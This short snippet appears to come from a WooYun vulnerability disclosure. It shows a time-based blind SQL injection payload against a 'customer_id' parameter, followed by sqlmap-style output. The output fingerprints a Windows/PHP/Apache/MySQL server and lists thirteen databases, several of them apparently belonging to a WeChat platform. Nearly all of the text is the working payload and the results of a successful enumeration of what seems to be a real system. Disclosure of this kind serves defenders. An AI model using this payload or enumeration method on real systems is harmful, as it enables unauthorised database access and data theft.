 Payload: customer_id=-4185 OR 4140=SLEEP(5)
---
[18:18:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:18:57] [INFO] fetching database names
[18:18:57] [INFO] the SQL query used returns 13 entries
[18:18:57] [INFO] resumed: information_schema
[18:18:57] [INFO] resumed: 111
[18:18:57] [INFO] resumed: cdcol
[18:18:57] [INFO] resumed: mysql
[18:18:57] [INFO] resumed: performance_schema
[18:18:57] [INFO] resumed: phpmyadmin
[18:18:57] [INFO] resumed: test
[18:18:57] [INFO] resumed: webauth
[18:18:57] [INFO] resumed: weixin_81
[18:18:57] [INFO] resumed: weixin_platform
[18:18:57] [INFO] resumed: weixin_platform-0829
[18:18:57] [INFO] resumed: weixin_platform_back
[18:18:57] [INFO] resumed: weixin_platform_bak0624
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
57
www.wooyun.org